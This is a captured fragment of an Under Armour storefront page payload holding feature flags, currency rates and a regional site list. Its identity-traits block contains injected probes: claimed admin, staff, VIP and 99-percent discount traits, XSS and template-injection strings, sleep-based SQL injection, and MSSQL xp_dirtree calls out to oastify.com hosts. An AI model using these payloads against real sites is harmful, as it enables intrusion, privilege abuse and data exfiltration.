cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":true,\"value\":\"\"},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":\"\"},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":true,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":true,\"value\":1},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null},\"isadobewebsdkenabled\":{\"id\":181998,\"enabled\":false,\"value\":null},\"hasqatbdisruptorimages\":{\"id\":183202,\"enabled\":false,\"value\":null},\"hasnotifymeenabled\":{\"id\":183242,\"enabled\":false,\"value\":null},\"haswishlistdisruptorimages\":{\"id\":183250,\"enabled\":false,\"value\":\"\"},\"isexitsurveyenabled\":{\"id\":183629,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":false,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4c\"}],\"$L4d\"]}]}]\n"])</script><script>self.__next_f.push([1,"4e:I[787534,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da1